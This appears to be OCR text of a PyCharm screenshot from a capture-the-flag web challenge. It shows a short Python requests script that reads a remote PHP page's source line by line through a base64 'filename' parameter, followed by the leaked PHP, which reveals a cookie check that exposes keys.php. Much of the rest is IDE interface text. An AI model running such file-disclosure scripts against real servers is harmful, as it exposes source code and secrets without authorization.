 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help python学习 [E:\python学习] - ...\hello.py - PyCharm
python学习 hello.py hello Git:
1: Project P.. hello.py flask.py flask_session_cookie_manager3.py
python学习 E:\pyt
flask-session-co
flask-session-co
venv library roo
Include
Lib
Scripts
pyvenv.cfg
1 import requests
2 url1 = "http://123.206.87.240:8002/web11/index.php?line="
3 url2 = "&filename=aW5kZXgucGhw"
4 mysession = requests.session()
5 for i in range(0, 40):
6 r = mysession.get(url1+str(i)+url2)
7 print(r.text)
Run: hello
E:\python学习\venv\Scripts\python.exe E:/python学习/hello.py
<?php
error_reporting(0);
$file=base64_decode(isset($_GET['filename'])?$_GET['filename']:"");
$line=isset($_GET['line'])?intval($_GET['line']):0;
if($file=='') header("location:index.php?line=&filename=a2V5cy50eHQ=");
$file_list = array(
'0' =>'keys.txt',
'1' =>'index.php',
);
if(isset($_COOKIE['margin']) && $_COOKIE['margin']=='margin'){
$file_list[2]='keys.php';
}
7: Structure
2: Favorites
PyCharm 2019.3.5 available
Update...
4: Run 6: TODO 9: Version Control Terminal Python Console 1 Event Log
PyCharm 2019.3.5 available: // Update... (3 minutes ago) 20:2 CRLF UTF-8 4 spaces Git: master Python 3.8 (python学习)